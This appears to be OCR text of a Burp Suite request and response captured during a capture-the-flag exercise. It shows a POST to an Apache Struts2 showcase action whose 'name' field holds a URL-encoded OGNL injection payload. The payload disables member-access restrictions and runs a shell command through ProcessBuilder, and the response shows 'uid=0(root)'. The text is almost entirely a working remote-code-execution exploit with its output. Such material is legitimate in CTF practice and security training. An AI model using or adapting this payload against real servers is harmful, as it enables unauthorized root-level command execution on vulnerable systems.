 Go Cancel < > Target: http://ctf.mzxh.xyz:38784 ?
Request
Raw Params Headers Hex
POST /integration/saveGangster.action HTTP/1.1
Host: ctf.mzxh.xyz:38784
Content-Length: 1038
Cache-Control: max-age=0
Origin: http://ctf.mzxh.xyz:38784
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Referer: http://ctf.mzxh.xyz:38784/integration/editGangster.action
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: __guid=84275915.3327980131735128000.1588926595342.125;
wordpress_test_cookie=WP+Cookie+check;
JSESSIONID=B71C37A851FC401C6E82707118EB352E; monitor_count=6
Connection: close
name=%25%7b(%23_%3d%27multipart%2fform-data%27).(%23dm%3d%40ognl.OgnlContext%40DE
FAULT_MEMBER_ACCESS).(%23_memberAccess%3f(%23_memberAccess%3d%23dm)%3a((%23
container%3d%23context%5b%27com.opensymphony.xwork2.ActionContext.container%27%5d).(%
23ognlUtil%3d%23container.getInstance(%40com.opensymphony.xwork2.ognl.OgnlUtil%40class)).(
%23ognlUtil.getExcludedPackageNames().clear()).(%23ognlUtil.getExcludedClasses().clear()).(%23c
ontext.setMemberAccess(%23dm)))).(%23cmd%3d%27id%27).(%23iswin%3d(%40java.lang.System
%40getProperty(%27os.name%27).toLowerCase().contains(%27win%27))).(%23cmds%3d(%23iswin
%3f%7b%27cmd.exe%27%2c%27%2fc%27%2c%23cmd%7d%3a%7b%27%2fbin%2fbash%27%2c
%27-c%27%2c%23cmd%7d)).(%23p%3dnew+java.lang.ProcessBuilder(%23cmds)).(%23p.redirectEr
rorStream(true)).(%23process%3d%23p.start()).(%23ros%3d(%40org.apache.struts2.ServletActionCo
ntext%40getResponse().getOutputStream())).(%40org.apache.commons.io.IOUtils%40copy(%23proc
ess.getInputStream()%2c%23ros)).(%23ros.flush())%7d&age=2&__checkbox_bustedBefore=true&de
scription=2
Response
Raw Headers Hex
HTTP/1.1 200
Date: Wed, 13 May 2020 06:38:13 GMT
Connection: close
Content-Length: 39
uid=0(root) gid=0(root) groups=0(root)
转码后的payload